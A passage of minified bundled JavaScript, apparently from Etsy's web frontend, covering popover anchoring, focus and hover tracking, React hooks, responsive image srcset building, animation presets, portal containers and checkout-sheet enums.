0;t=e?e.map((e=>l[e])):[...c[this.placement]]}e.push({name:"flip",options:{fallbackPlacements:t}});e.push({name:"preventOverflow",options:{padding:this.etsyWebBaseSpacingUnit}});this.floatingArrowFragment&&e.push({name:"arrow",options:{element:this.floatingArrowFragment,padding:2*this.etsyWebBaseSpacingUnit}});return{modifiers:e,placement:l[this.placement],onFirstUpdate:({options:e,rects:t,scrollParents:n})=>{this.onFirstUpdate(this,{options:e,rects:t,scrollParents:n})}}}_setPlacement(e){this.placement=e}_setFallbackPlacements(e){this.fallbackPlacements=e}_setAnchorFragment(e){this.anchorFragment=e}_setFloatingFragment(e){this.floatingFragment=e}_setFloatingArrowFragment(e){this.floatingArrowFragment=e}_setIsStaticPlacement(e){this.isStaticPlacement=e}_setIsCoveringAnchor(e){this.isCoveringAnchor=e}_setOffset(e){this.offset=e||0}stop(){let e=null;let t=null;let n;if(this.floatingFragment){t=this.floatingFragment.style.cssText;n=this.floatingFragment.getAttribute("data-popper-placement")}this.floatingArrowFragment&&(e=this.floatingArrowFragment.style.cssText);this.popperInstance&&this.popperInstance.destroy();if(this.floatingFragment&&t&&n){this.floatingFragment.style.cssText=t;this.floatingFragment.setAttribute("data-popper-placement",n)}this.floatingArrowFragment&&e&&(this.floatingArrowFragment.style.cssText=e);this.popperInstance=void 0}start(){if(this.destroyed)throw new Error(this.getErrorMessageForFunctionCallAfterDestroy("start"));if(this.popperInstance)return true;if(this.anchorFragment&&this.floatingFragment){var e;this.floatingFragment.style.removeProperty("inset");null===(e=this.floatingArrowFragment)||void 0===e?void 0:e.style.removeProperty("inset");this.popperInstance=(0,s["default"])(this.anchorFragment,this.floatingFragment,this.getPopperOptions());return true}return false}setFragmentAnchorProps(e){if(this.destroyed)throw new Error(this.getErrorMessageForFunctionCallAfterDestroy("setFragmentAnchorProps"));let t=false;if(void 0!==e.placement&&this.placement!==e.placement){t=true;this._setPlacement(e.placement)}if(void 0!==e.fallbackPlacements&&this.fallbackPlacements!==e.fallbackPlacements){t=true;this._setFallbackPlacements(e.fallbackPlacements)}if(void 0!==e.anchorFragment&&this.anchorFragment!==e.anchorFragment){t=true;this._setAnchorFragment(e.anchorFragment)}if(void 0!==e.floatingFragment&&this.floatingFragment!==e.floatingFragment){t=true;this._setFloatingFragment(e.floatingFragment)}if(void 0!==e.floatingArrowFragment&&this.floatingArrowFragment!==e.floatingArrowFragment){t=true;this._setFloatingArrowFragment(e.floatingArrowFragment)}if(void 0!==e.isStaticPlacement&&this.isStaticPlacement!==e.isStaticPlacement){t=true;this._setIsStaticPlacement(e.isStaticPlacement)}if(void 0!==e.isCoveringAnchor&&this.isCoveringAnchor!==e.isCoveringAnchor){t=true;this._setIsCoveringAnchor(e.isCoveringAnchor)}if(void 0!==e.offset&&this.offset!==e.offset){t=true;this._setOffset(e.offset)}if(this.popperInstance&&t){this.stop();this.start()}}getErrorMessageForFunctionCallAfterDestroy(e){return`${e} called on fragment-anchoring-util after destroy.`}destroy(){var e,t;this.stop();null===(e=this.floatingFragment)||void 0===e?void 0:e.removeAttribute("style");null===(t=this.floatingArrowFragment)||void 0===t?void 0:t.removeAttribute("style");this.destroyed=true}}},33080:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(62137);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class a{constructor(e){i(this,"fragments",void 0);i(this,"isFocusWithin",void 0);i(this,"onFocusWithinCallback",void 0);i(this,"isMouseOver",void 0);i(this,"onMouseOverCallback",void 0);i(this,"onKeyUpCallback",void 0);i(this,"onKeyDownCallback",void 0);i(this,"fullDOMActiveEventHandlerInstance",void 0);i(this,"fullDOMPassiveEventHandlerInstance",void 0);i(this,"watchedFragmentActiveEventHandlerInstance",void 0);i(this,"watchedFragmentPassiveEventHandlerInstance",void 0);i(this,"watchedFragmentKeyUpEventHandlerInstance",void 0);i(this,"watchedFragmentKeyDownEventHandlerInstance",void 0);this.fullDOMActiveEventHandlerInstance=this.fullDOMActiveEventHandler.bind(this);this.fullDOMPassiveEventHandlerInstance=this.fullDOMPassiveEventHandler.bind(this);this.watchedFragmentActiveEventHandlerInstance=this.watchedFragmentActiveEventHandler.bind(this);this.watchedFragmentPassiveEventHandlerInstance=this.watchedFragmentPassiveEventHandler.bind(this);this.watchedFragmentKeyUpEventHandlerInstance=this.watchedFragmentKeyUpEventHandler.bind(this);this.watchedFragmentKeyDownEventHandlerInstance=this.watchedFragmentKeyDownEventHandler.bind(this);this.fragments=[];this.isFocusWithin=false;this.isMouseOver=false;this.setDefaults();this.setIsFocusWithin(false);this.setIsMouseOver(false);this.start(e)}setDefaults(){this.fragments=[];this.isFocusWithin=false;this.isMouseOver=false;this.onFocusWithinCallback=void 0;this.onMouseOverCallback=void 0;this.onKeyUpCallback=void 0;this.onKeyDownCallback=void 0}sanitizeFragments(e){const t=[];e.forEach((e=>{null!==e&&t.push(e)}));return t}setIsFocusWithin(e){if(this.isFocusWithin!==e){this.isFocusWithin=e;this.onFocusWithinCallback&&this.onFocusWithinCallback(this.isFocusWithin);this.isFocusWithin?this.createAllDocumentActiveEventHandlers():this.clearAllDocumentActiveEventHandlers()}}setIsMouseOver(e){if(this.isMouseOver!==e){this.isMouseOver=e;this.onMouseOverCallback&&this.onMouseOverCallback(this.isMouseOver);this.isMouseOver?this.createAllDocumentPassiveEventHandlers():this.clearAllDocumentPassiveEventHandlers()}}isTargetContainedInFragmentList(e){let t=false;this.fragments.forEach((n=>{e instanceof Node&&(t=!(n!==e&&!n.contains(e))||t)}));return t}watchedFragmentActiveEventHandler(e){e instanceof FocusEvent&&"blur"===e.type?e.relatedTarget&&this.setIsFocusWithin(this.isTargetContainedInFragmentList(e.relatedTarget)):this.setIsFocusWithin(true)}watchedFragmentPassiveEventHandler(e){e instanceof MouseEvent&&"mouseleave"===e.type?this.setIsMouseOver(this.isTargetContainedInFragmentList(e.relatedTarget)):this.setIsMouseOver(true)}watchedFragmentKeyUpEventHandler(e){this.onKeyUpCallback&&this.onKeyUpCallback(e)}watchedFragmentKeyDownEventHandler(e){this.onKeyDownCallback&&this.onKeyDownCallback(e)}fullDOMActiveEventHandler(e){this.setIsFocusWithin(this.isTargetContainedInFragmentList(e.target))}fullDOMPassiveEventHandler(e){this.setIsMouseOver(this.isTargetContainedInFragmentList(e.target))}createNewFragmentEventHandlers(){this.fragments.forEach((e=>{e.addEventListener("focusin",this.watchedFragmentActiveEventHandlerInstance,{capture:true});e.addEventListener("blur",this.watchedFragmentActiveEventHandlerInstance,{capture:true});e.addEventListener("click",this.watchedFragmentActiveEventHandlerInstance,{capture:true});e.addEventListener("keyup",this.watchedFragmentKeyUpEventHandlerInstance,{capture:true});e.addEventListener("keydown",this.watchedFragmentKeyDownEventHandlerInstance,{capture:true});if(!s["default"].hasSupport("cssHoverNone")){e.addEventListener("mouseover",this.watchedFragmentPassiveEventHandlerInstance,{capture:true});e.addEventListener("mouseleave",this.watchedFragmentPassiveEventHandlerInstance,{capture:true})}}))}clearAllFragmentEventHandlers(){this.fragments.forEach((e=>{e.removeEventListener("focusin",this.watchedFragmentActiveEventHandlerInstance,{capture:true});e.removeEventListener("blur",this.watchedFragmentActiveEventHandlerInstance,{capture:true});e.removeEventListener("click",this.watchedFragmentActiveEventHandlerInstance,{capture:true});e.removeEventListener("keyup",this.watchedFragmentKeyUpEventHandlerInstance,{capture:true});e.removeEventListener("keydown",this.watchedFragmentKeyDownEventHandlerInstance,{capture:true});e.removeEventListener("mouseover",this.watchedFragmentPassiveEventHandlerInstance,{capture:true});e.removeEventListener("mouseleave",this.watchedFragmentPassiveEventHandlerInstance,{capture:true})}))}createAllDocumentPassiveEventHandlers(){var e;"undefined"!==typeof document&&null!==(e=document)&&void 0!==e&&e.addEventListener&&!s["default"].hasSupport("cssHoverNone")&&document.addEventListener("mouseover",this.fullDOMPassiveEventHandlerInstance,{capture:true,passive:true})}clearAllDocumentPassiveEventHandlers(){var e;"undefined"!==typeof document&&null!==(e=document)&&void 0!==e&&e.removeEventListener&&document.removeEventListener("mouseover",this.fullDOMPassiveEventHandlerInstance,{capture:true})}createAllDocumentActiveEventHandlers(){var e;if("undefined"!==typeof document&&null!==(e=document)&&void 0!==e&&e.addEventListener){document.addEventListener("focusin",this.fullDOMActiveEventHandlerInstance,{capture:true,passive:true});document.addEventListener("click",this.fullDOMActiveEventHandlerInstance,{capture:true,passive:true})}}clearAllDocumentActiveEventHandlers(){var e;if("undefined"!==typeof document&&null!==(e=document)&&void 0!==e&&e.removeEventListener){document.removeEventListener("focusin",this.fullDOMActiveEventHandlerInstance,{capture:true});document.removeEventListener("click",this.fullDOMActiveEventHandlerInstance,{capture:true})}}start(e){this.clearAllFragmentEventHandlers();this.clearAllDocumentActiveEventHandlers();this.clearAllDocumentPassiveEventHandlers();this.fragments=this.sanitizeFragments(e);this.createNewFragmentEventHandlers();this.isFocusWithin&&this.createAllDocumentActiveEventHandlers();this.isMouseOver&&this.createAllDocumentPassiveEventHandlers()}pause(){this.clearAllFragmentEventHandlers();this.clearAllDocumentActiveEventHandlers();this.clearAllDocumentPassiveEventHandlers()}onFocusWithinChange(e){this.onFocusWithinCallback=e}onMouseOverChange(e){this.onMouseOverCallback=e}onKeyUp(e){this.onKeyUpCallback=e}onKeyDown(e){this.onKeyDownCallback=e}destroy(){this.pause();this.setDefaults()}}},95989:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});function s(e){const t={...e.dataset};for(const n in t){const e=t[n];if("true"!==e&&"false"!==e)continue;t[n]="true"===e}return t}},58339:(e,t,n)=>{"use strict";n.d(t,{FIRST_UPDATE_EVENT:()=>i.FIRST_UPDATE_EVENT,PLACEMENTS:()=>i.PLACEMENTS,mapStringtoPlacement:()=>i.mapStringtoPlacement,useFloatingFragmentAnchor:()=>a});var s=n(46544);var i=n(49680);function a(e){const[t,n]=(0,s.useState)(false);const a=(0,s.useMemo)((()=>({anchorFragment:e.anchorFragment?e.anchorFragment:void 0,floatingFragment:e.floatingFragment?e.floatingFragment:void 0,floatingArrowFragment:e.floatingArrowFragment?e.floatingArrowFragment:void 0,placement:e.placement,fallbackPlacements:e.fallbackPlacements,isStaticPlacement:e.isStaticPlacement,isCoveringAnchor:e.isCoveringAnchor,offset:e.offset})),[e.anchorFragment,e.floatingFragment,e.floatingArrowFragment,e.placement,e.fallbackPlacements,e.isStaticPlacement,e.isCoveringAnchor,e.offset]);const[r]=(0,s.useState)((()=>new i["default"](a)));(0,s.useEffect)((()=>{if(e.isPaused){r.stop();n(false)}else n(r.start())}),[e.isPaused]);(0,s.useEffect)((()=>{r.setFragmentAnchorProps(a);e.isPaused||n(r.start())}),[a]);(0,s.useEffect)((()=>()=>{r&&r.destroy()}),[]);return{isActivelyAnchoring:t}}},42695:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(46544);var i=n(89206);const a=e=>{const t=(0,s.useRef)(null);const n=(0,s.useCallback)(((n,s={})=>{var a;if(!e.current)return Promise.resolve();t.current&&t.current.complete();t.current=(0,i["default"])(e.current,n,s);const r=()=>{t.current=null};return null===(a=t.current)||void 0===a?void 0:a.then(r,r)}),[e]);return{animate:n,activeControls:t.current}};const r=a},39844:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(46544);var i=n(33080);function a(e){const[t,n]=(0,s.useState)((()=>false));const[a,r]=(0,s.useState)((()=>false));const[o]=(0,s.useState)((()=>new i["default"]([])));(0,s.useEffect)((()=>{o.start(e);o.onFocusWithinChange((e=>{n(e)}));o.onMouseOverChange((e=>{r(e)}));return()=>{null===o||void 0===o?void 0:o.pause()}}),[e,o]);return t||a}const r=a},25250:(e,t,n)=>{"use strict";n.d(t,{default:()=>r,mapStringToWtContentDensity:()=>i.mapStringToWtContentDensity});var s=n(46544);var i=n(8237);function a(){const e=(0,s.useContext)(i.WtContentDensityContext);return e}const r=a},98663:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(46544);var i=n(12405);const a=(e,t,n)=>{const a=(0,s.useRef)(null);(0,s.useEffect)((()=>{var t;null===(t=a.current)||void 0===t?void 0:t.cancel();a.current=new i["default"](n);a.current.then((()=>{e()}));return()=>{var e;null===(e=a.current)||void 0===e?void 0:e.cancel()}}),[n,e,...t])};const r=a},43324:(e,t,n)=>{"use strict";n.d(t,{useMergedRef:()=>r});var s=n(46544);function i(e,t){"function"===typeof e?e(t):"object"===typeof e&&null!==e&&"current"in e&&(e.current=t)}function a(...e){return t=>{e.forEach((e=>i(e,t)))}}function r(...e){return(0,s.useCallback)(a(...e),[...e])}},70180:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(46544);var i=n(33080);function a(e,t){const[n]=(0,s.useState)((()=>new i["default"]([])));const a=(0,s.useCallback)((e=>{null===t||void 0===t?void 0:t(e)}),[t]);n.onKeyUp(a);(0,s.useEffect)((()=>{n.start(e);return()=>{null===n||void 0===n?void 0:n.pause()}}),[n,e])}const r=a},79794:(e,t,n)=>{"use strict";n.d(t,{ASPECT_RATIO_LISTING:()=>g,ASPECT_RATIO_SQUARE:()=>_,default:()=>E});var s=n(46544);var i=n(71089);function a(){a=function(e,t){return new n(e,void 0,t)};var e=RegExp.prototype,t=new WeakMap;function n(e,s,i){var a=new RegExp(e,s);return t.set(a,i||t.get(e)),o(a,n.prototype)}function s(e,n){var s=t.get(n);return Object.keys(s).reduce((function(t,n){return t[n]=e[s[n]],t}),Object.create(null))}return r(n,RegExp),n.prototype.exec=function(t){var n=e.exec.call(this,t);return n&&(n.groups=s(n,this)),n},n.prototype[Symbol.replace]=function(n,i){if("string"==typeof i){var a=t.get(this);return e[Symbol.replace].call(this,n,i.replace(/\$<([^>]+)>/g,(function(e,t){return"$"+a[t]})))}if("function"==typeof i){var r=this;return e[Symbol.replace].call(this,n,(function(){var e=arguments;return"object"!=typeof e[e.length-1]&&(e=[].slice.call(e)).push(s(e,r)),i.apply(this,e)}))}return e[Symbol.replace].call(this,n,i)},a.apply(this,arguments)}function r(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:true,configurable:true}});Object.defineProperty(e,"prototype",{writable:false});t&&o(e,t)}function o(e,t){o=Object.setPrototypeOf||function e(t,n){t.__proto__=n;return t};return o(e,t)}const l=["xs","sm","md","lg","xl","tv"];const c={xs:"(max-width: 479px) ",sm:"(max-width: 639px) ",md:"(max-width: 899px) ",lg:"(max-width: 1199px) ",xl:"(max-width: 1399px) ",tv:""};const u={xs:480,sm:640,md:900,lg:1200,xl:1400,tv:1400};const d=100;const h=a(/^(.*(?:i|img\x2Ddev)\.etsystatic\.com.*?)((?:[0-9]+|full)?)x((?:[0-9N]|full)+?)(\..+)/,{start:1,width:2,height:3,end:4});const p=/\/(?:i|img-dev)\.etsystatic\.com\/site-assets\/.*?\.(png|jpg|jpeg)/;const f=/\/(?:i|img-dev)\.etsystatic\.com\/site-assets\/.*?\.svg/;const v=[{width:50,height:50},{width:100,height:100},{width:200,height:200},{width:300,height:300},{width:600,height:600},{width:800,height:800},{width:1e3,height:1e3},{width:1200,height:1200},{width:1400,height:1400},{width:1600,height:1600}];const m=[{width:170,height:135},{width:340,height:270},{width:680,height:540},{width:850,height:675},{width:1020,height:810},{width:1190,height:945},{width:1360,height:1080},{width:1530,height:1215}];const g=340/270;const _=1;const b=[{width:400,height:"N"},{width:600,height:"N"},{width:800,height:"N"},{width:1e3,height:"N"},{width:1200,height:"N"},{width:1600,height:"N"}];const y=(e,t,n,s,i)=>{if(s)return`${e}${e.includes("?")?"&":"?"}width=${t}`;if(h.test(e)){const s=null!==i&&void 0!==i?i:n?t:"N";return e.replace(h,`$<start>${t}x${s}$<end>`)}return null};const w=e=>{const t=.25;const n=(g-_)/2+_;if(e>=_-t&&e<n)return v;if(e>=n&&e<g+t)return m;return b};function E({src:e,sizing:t,aspectRatio:n,deprecatedExplicitSize:a=false,retinaMultiplier:r=2}){return(0,s.useMemo)((()=>{var s,o;let v;let m;const g=new Array;const _=p.test(e);const b=_?null:e.match(h);if(!_&&!b){f.test(e)||i["default"].captureException(new Error("Invalid src passed to WtImage"),{extra:{src:e}});return{src:e,sizes:v,srcset:m}}const E=1===n&&(null===b||void 0===b||null===(s=b.groups)||void 0===s?void 0:s.width)===(null===b||void 0===b||null===(o=b.groups)||void 0===o?void 0:o.height);const S=l.reduce(((e,n,s)=>{var i,a,r;return{...e,[n]:null!==(i=null!==(a=t[n])&&void 0!==a?a:e[null!==(r=l[s-1])&&void 0!==r?r:"xs"])&&void 0!==i?i:-1}}),{...t});for(let e=0;e<l.length;e++){var T,C;const t=l[e];const n=c[t];const s="px"===S.unit?S[t]:Math.ceil((null!==(T=S[t])&&void 0!==T?T:0)/100*u[t]);void 0!==s&&g.push(s);const i=S[t];if(e+1<l.length&&i===S[null!==(C=l[e+1])&&void 0!==C?C:"xs"])continue;void 0===v?v="":v+=", ";v+=n;v+=`${i}${S.unit}`}g.sort(((e,t)=>e-t)).reverse();g[0]&&g.unshift(g[0]*r);if(a){const t=new Array;g.forEach((e=>{var n;const s=null!==(n=t[t.length-1])&&void 0!==n?n:1/0;const i=d;Math.abs(s-i)>=e&&t.push(e)}));t.reverse();const n=e.replace(/width=\d+&?/,"").replace(/\?$/,"");m=t.map((e=>`${y(n,e,E,_)} ${e}w`)).join(", ")}else{const t=Math.min(...g);const s=Math.max(...g);const i=w(n);const a=i[0];const r=i[i.length-1];const o=[];r&&t>r.width?o.push(r):a&&s<a.width?o.push(a):i.forEach((e=>{var n,i;e.width>=t&&(e.width<=s||(null!==(n=null===(i=o[o.length-1])||void 0===i?void 0:i.width)&&void 0!==n?n:0)<s)&&o.push(e)}));const l=e.replace(/width=\d+&?/,"").replace(/\?$/,"");m=o.map((e=>`${y(l,e.width,E,_,e.height)} ${e.width}w`)).join(", ")}return{src:e,sizes:v,srcset:m}}),[t,e,n,a,r])}},70748:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(46544);function i(){const e=(0,s.useRef)(null);const t=(0,s.useRef)(false);const n=(0,s.useCallback)((()=>t.current),[]);const[i,a]=(0,s.useState)(null);const r=(0,s.useCallback)((t=>{e.current=t;n()&&a(t)}),[]);(0,s.useEffect)((()=>{n()||a(e.current);t.current=true;return()=>{t.current=false}}),[]);return{statefulRef:i,statefulRefCallback:r}}const a=i},13546:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(46544);var i=n(78313);function a(e){return(0,s.useMemo)((()=>`${e}-${(0,i["default"])()}`),[e])}},32648:(e,t,n)=>{"use strict";var s=n(29965);var i=n(62137);var a=n(79365);const r="--vh";const o="mobileViewportHeight";let l=null;const c=function(){if("undefined"!==typeof window){const e=.01*window.innerHeight;document.documentElement.style.setProperty(r,`${e}px`)}};(0,s.onDOMReady)((()=>{if("undefined"===typeof window||!i["default"].hasSupport("cssVariables")||o in document.body.dataset)return;c();window.addEventListener("resize",(()=>{l&&window.cancelAnimationFrame(l);l=window.requestAnimationFrame(c)}),a["default"]);document.body.dataset[o]="true"}))},89659:(e,t,n)=>{"use strict";n.d(t,{default:()=>s.animate});var s=n(13871)},70968:(e,t,n)=>{"use strict";n.d(t,{animationConfigs:()=>o,default:()=>c,isValidCollageAnimation:()=>l});const s=null&&["slideFromTop","slideToTop","slideFromBottom","slideToBottom","slideFromLeft","slideToLeft","slideFromRight","slideToRight","appear01","disappear01","appear02","disappear02","appear03","disappear03","appear02FromBottom","appear02FromTop","appear02FromLeft","appear02FromRight","disappear02ToBottom","disappear02ToTop","disappear02ToLeft","disappear02ToRight","appear03FromBottom","appear03FromTop","appear03FromLeft","appear03FromRight","disappear03ToBottom","disappear03ToTop","disappear03ToLeft","disappear03ToRight","openDiagonal","openHorizontal","openVertical","closeDiagonal","closeHorizontal","closeVertical","collapseVertical","expandVertical"];const i={fast:.2,medium:.3,slow:.6,delay:.1};const a={appearDisappear01:"easeIn",appearDisappear02:[.175,.745,.425,1.11],appearDisappear03:[.88,-.98,.19,2.04],slide:[.54,0,.54,1],open:[.175,.885,.4,1.1],close:[.6,0,.825,.115],expand:"easeInOut",collapse:"easeInOut"};const r=e=>{const t=a[e];return null!==t&&void 0!==t?t:"easeInOut"};const o={slideFromTop:[{opacity:[0,1,1],transform:["translateY(-100%)","translateY(0%)","none"]},{duration:i.medium,times:[0,.99,1]}],slideToTop:[{opacity:[1,0],transform:["translateY(0)","translateY(-100%)"]},{duration:i.medium}],slideFromBottom:[{opacity:[0,1,1],transform:["translateY(100%)","translateY(0%)","none"]},{duration:i.medium,times:[0,.99,1]}],slideToBottom:[{opacity:[1,0],transform:["translateY(0)","translateY(100%)"]},{duration:i.medium}],slideFromLeft:[{opacity:[0,1,1],transform:["translateX(-100%)","translateX(0%)","none"]},{duration:i.medium,times:[0,.99,1]}],slideToLeft:[{opacity:[1,0],transform:["translateX(0)","translateX(-100%)"]},{duration:i.medium}],slideFromRight:[{opacity:[0,1,1],transform:["translateX(100%)","translateX(0%)","none"]},{duration:i.medium,times:[0,.99,1]}],slideToRight:[{opacity:[1,0],transform:["translateX(0)","translateX(100%)"]},{duration:i.medium}],appear01:[{opacity:[0,1]},{duration:i.fast,ease:r("appearDisappear01")}],disappear01:[{opacity:[1,0]},{duration:i.fast,ease:r("appearDisappear01")}],appear02:[{opacity:[0,1,1]},{duration:i.medium,ease:r("appearDisappear02")}],disappear02:[{opacity:[1,0]},{duration:i.medium,ease:r("appearDisappear02")}],appear03:[{opacity:[0,1]},{duration:i.slow,ease:r("appearDisappear03")}],disappear03:[{opacity:[1,0]},{duration:i.slow,ease:r("appearDisappear03")}],appear02FromBottom:[{opacity:[0,1,1],transform:["translateY(12px) scale(0.98) perspective(1px)","translateY(0) scale(1) perspective(1px)","translateY(0) scale(1) perspective(none)"]},{duration:i.medium,times:[0,.99,1]}],appear02FromTop:[{opacity:[0,1,1],transform:["translateY(-12px) scale(0.98) perspective(1px)","translateY(0) scale(1) perspective(1px)","translateY(0) scale(1) perspective(none)"]},{duration:i.medium,times:[0,.99,1],ease:[r("appearDisappear02"),"linear"]}],appear02FromLeft:[{opacity:[0,1,1],transform:["translateX(-12px) scale(0.98) perspective(1px)","translateX(0) scale(1) perspective(1px)","translateX(0) scale(1) perspective(none)"]},{duration:i.medium,times:[0,.99,1],ease:[r("appearDisappear02"),"linear"]}],appear02FromRight:[{opacity:[0,1,1],transform:["translateX(12px) scale(0.98) perspective(1px)","translateX(0) scale(1) perspective(1px)","translateX(0) scale(1) perspective(none)"]},{duration:i.medium,times:[0,.99,1],ease:[r("appearDisappear02"),"linear"]}],disappear02ToBottom:[{opacity:[1,0],transform:["translateY(0) scale(1) perspective(1px)","translateY(12px) scale(0.98) perspective(1px)"]},{duration:i.medium,ease:r("appearDisappear02")}],disappear02ToTop:[{opacity:[1,0],transform:["translateY(0) scale(1) perspective(1px)","translateY(-12px) scale(0.98) perspective(1px)"]},{duration:i.medium,ease:r("appearDisappear02")}],disappear02ToLeft:[{opacity:[1,0],transform:["translateX(0) scale(1) perspective(1px)","translateX(-12px) scale(0.98) perspective(1px)"]},{duration:i.medium,ease:r("appearDisappear02")}],disappear02ToRight:[{opacity:[1,0],transform:["translateX(0) scale(1) perspective(1px)","translateX(12px) scale(0.98) perspective(1px)"]},{duration:i.medium,ease:r("appearDisappear02")}],appear03FromBottom:[{opacity:[0,1,1],transform:["translateY(36px) scale(0.965) perspective(1px)","translateY(0) scale(1) perspective(1px)","translateY(0) scale(1) perspective(none)"]},{duration:i.slow,times:[0,.99,1],ease:[r("appearDisappear03"),"linear"]}],appear03FromTop:[{opacity:[0,1,1],transform:["translateY(-36px) scale(0.965) perspective(1px)","translateY(0) scale(1) perspective(1px)","translateY(0) scale(1) perspective(none)"]},{duration:i.slow,times:[0,.99,1],ease:[r("appearDisappear03"),"linear"]}],appear03FromLeft:[{opacity:[0,1,1],transform:["translateX(-36px) scale(0.965) perspective(1px)","translateX(0) scale(1) perspective(1px)","translateX(0) scale(1) perspective(none)"]},{duration:i.slow,times:[0,.99,1],ease:[r("appearDisappear03"),"linear"]}],appear03FromRight:[{opacity:[0,1,1],transform:["translateX(36px) scale(0.965) perspective(1px)","translateX(0) scale(1) perspective(1px)","translateX(0) scale(1) perspective(none)"]},{duration:i.slow,times:[0,.99,1],ease:[r("appearDisappear03"),"linear"]}],disappear03ToBottom:[{opacity:[1,0],transform:["translateY(0) scale(1) perspective(1px)","translateY(36px) scale(0.965) perspective(1px)"]},{duration:i.slow,ease:r("appearDisappear03")}],disappear03ToTop:[{opacity:[1,0],transform:["translateY(0) scale(1) perspective(1px)","translateY(-36px) scale(0.965) perspective(1px)"]},{duration:i.slow,ease:r("appearDisappear03")}],disappear03ToLeft:[{opacity:[1,0],transform:["translateX(0) scale(1) perspective(1px)","translateX(-36px) scale(0.965) perspective(1px)"]},{duration:i.slow,ease:r("appearDisappear03")}],disappear03ToRight:[{opacity:[1,0],transform:["translateX(0) scale(1) perspective(1px)","translateX(36px) scale(0.965) perspective(1px)"]},{duration:i.slow,ease:r("appearDisappear03")}],openDiagonal:[{visibility:["hidden","visible","visible","visible"],transform:["scaleX(0.5) scaleY(0.2)","scaleX(0.5) scaleY(0.2)","scaleX(1) scaleY(1)",""],opacity:[0,0,1,1]},{duration:i.fast,times:[0,.01,1],ease:["linear",r("open")]}],openHorizontal:[{visibility:["hidden","visible","visible","visible"],transform:["scaleX(0.5) scaleY(1)","scaleX(0.5) scaleY(1)","scaleX(1) scaleY(1)",""],opacity:[0,0,1,1]},{duration:i.fast,times:[0,.01,1],ease:["linear",r("open")]}],openVertical:[{visibility:["hidden","visible","visible","visible"],transform:["scaleX(1) scaleY(0.2)","scaleX(1) scaleY(0.2)","scaleX(1) scaleY(1)",""],opacity:[0,0,1,1]},{duration:i.fast,times:[0,.01,1],ease:["linear",r("open")]}],closeDiagonal:[{visibility:["visible","visible","visible","hidden"],transform:["scaleX(1) scaleY(1)","scaleX(0.8) scaleY(0.68)","scaleX(0.5) scaleY(0.2)",""],opacity:[1,.6,0,0]},{duration:i.fast,ease:r("close"),times:[0,.4,.99,1]}],closeHorizontal:[{visibility:["visible","visible","visible","hidden"],transform:["scaleX(1) scaleY(1)","scaleX(0.8) scaleY(1)","scaleX(0.5) scaleY(1)",""],opacity:[1,.6,0,0]},{duration:i.fast,ease:r("close"),times:[0,.4,.99,1]}],closeVertical:[{visibility:["visible","visible","visible","hidden"],transform:["scaleX(1) scaleY(1)","scaleX(1) scaleY(0.68)","scaleX(1) scaleY(0.2)",""],opacity:[1,.6,0,0]},{duration:i.fast,ease:r("close"),times:[0,.4,.99,1]}],collapseVertical:[{overflowY:["hidden","hidden"],maxHeight:["1000px","0px"]},{duration:i.fast,ease:r("collapse")}],expandVertical:[{overflowY:["hidden","hidden","unset"],maxHeight:["0px","1000px","unset"]},{duration:i.fast,ease:r("expand"),times:[0,.99,1]}]};const l=e=>e in o;const c=o},79365:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});var s=n(62137);const i=s["default"].hasSupport("passiveEventListeners")?{passive:true}:{capture:false}},97854:(e,t,n)=>{"use strict";n.d(t,{createPortalDestination:()=>l,isClientSideRendering:()=>o});const s="wt-portals";const i=["wt-portal-blue","wt-portal-green","wt-portal-yellow","wt-portal-orange","wt-portal-red-orange","wt-portal-red"];const a={"viewport-fixed":"wt-portal-blue","screen-covers":"wt-portal-green","alert-toasts":"wt-portal-yellow","anchored-panels":"wt-portal-orange","anchored-panels-with-triggers":"wt-portal-red-orange",tooltips:"wt-portal-red"};const r={"wt-portal-blue":"default","wt-portal-green":"default","wt-portal-yellow":"default","wt-portal-orange":"default","wt-portal-red-orange":"top","wt-portal-red":"default"};function o(){var e;return"undefined"!==typeof document&&!!(null!==(e=document)&&void 0!==e&&e.getElementById)}function l(e,t){if(o()){let n;t&&(n=document.getElementById(t));if(n)return n;let o=document.getElementById(s);if(!o){const e=document.createElement("div");e.setAttribute("id",s);document.body.appendChild(e);o=e}i.forEach((e=>{const t=document.getElementById(e);if(!t){var n;const t=document.createElement("div");t.setAttribute("id",e);t.style.zIndex="80";if("top"===r[e]){t.style.position="absolute";t.style.top="0";t.style.left="0";t.style.width="100%";t.style.height="0"}else t.style.position="relative";null===(n=o)||void 0===n?void 0:n.appendChild(t)}}));const l=a[e];const c=document.getElementById(l);if(t){n=document.createElement("div");n.setAttribute("id",t);null===c||void 0===c?void 0:c.appendChild(n);return n}return c}return null}},5015:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});var s=n(71089);function i(e,t){if(e)return true;const n=new Error(t);false;s["default"].captureException(n);return false}},54776:(e,t,n)=>{"use strict";n.d(t,{CheckoutSheetLineItems:()=>i,CheckoutSheetNavigationStatus:()=>o,CheckoutSheetPanel:()=>r,CheckoutSheetSections:()=>a,CheckoutSheetStatus:()=>s,PaymentMethodOption:()=>l,StripeInstantBankPaymentFlowType:()=>c,isCheckoutSheetResponseError:()=>u});let s;(function(e){e["Loading"]="loading";e["Purchasing"]="purchasing";e["Redirecting"]="redirecting";e["Updating"]="updating";e["Ready"]="ready"})(s||(s={}));let i;(function(e){e["TaxCost"]="tax-cost";e["ShippingCost"]="shipping-cost";e["GiftCardCost"]="giftcard-cost";e["OrderTotalCost"]="order-total-cost";e["DonateTheChangeCost"]="donate-the-change-cost";e["BuyerFeeCost"]="buyer-fee-cost"})(i||(i={}));let a;(function(e){e["ShippingAddress"]="shipping-address-section";e["ShippingOptions"]="shipping-options-section";e["PaymentMethod"]="payment-method-section";e["UpdateIsGift"]="update-is-gift-section"})(a||(a={}));let 